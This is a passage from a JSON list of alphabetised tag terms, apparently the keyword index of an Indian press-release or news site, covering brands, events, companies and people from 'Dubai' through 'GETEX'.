Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX 